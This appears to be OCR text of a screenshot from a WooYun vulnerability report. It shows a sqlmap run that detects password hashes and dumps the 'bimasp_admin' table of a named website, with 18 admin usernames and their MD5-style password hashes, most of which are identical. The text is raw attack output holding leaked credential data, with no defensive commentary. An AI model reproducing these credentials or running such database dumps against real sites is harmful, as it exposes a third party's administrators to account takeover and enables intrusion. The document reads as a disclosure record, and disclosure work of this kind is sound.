 sqlamp
[00:21:06] [INFO] analyzing table dump for possible password hashes
[00:21:06] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bimasp
Table: bimasp_admin
[18 entries]
+-------------+----------------------------------+
| name | password |
+-------------+----------------------------------+
| spp | 99c5ccbcd4e0cf1b56a0d73df09015d6 |
| sa | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zxl | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zw | c8bd3f1ae3e031bfa7fccae3e076a017 |
| jw | c8bd3f1ae3e031bfa7fccae3e076a017 |
| xy | c8bd3f1ae3e031bfa7fccae3e076a017 |
| xj | c8bd3f1ae3e031bfa7fccae3e076a017 |
| yyq | 428d9e772f41d742e57575fc4e98ea37 |
| zgd | c8bd3f1ae3e031bfa7fccae3e076a017 |
| ll | c8bd3f1ae3e031bfa7fccae3e076a017 |
| lyh | c8bd3f1ae3e031bfa7fccae3e076a017 |
| scc | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zs | c8bd3f1ae3e031bfa7fccae3e076a017 |
| yzq | c8bd3f1ae3e031bfa7fccae3e076a017 |
| xjl | c8bd3f1ae3e031bfa7fccae3e076a017 |
| aw | c8bd3f1ae3e031bfa7fccae3e076a017 |
| dql | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zhangningyu | 992c77dea4e149c420484b9ee05f9e18 |
+-------------+----------------------------------+
[00:21:13] [INFO] table 'bimasp.bimasp_admin' dumped to CSV file 'C:\Users\jason\.sqlmap\output\www.blbr365.com\dump\bimasp\bimasp_admin.csv'
[00:21:13] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\www.blbr365.com'
[*] shutting down at 00:21:13
C:\Python27\sqlmap>
微软拼音 半 :
70
PDF
中
M
0:21
2015-11-22
www.wooyun.org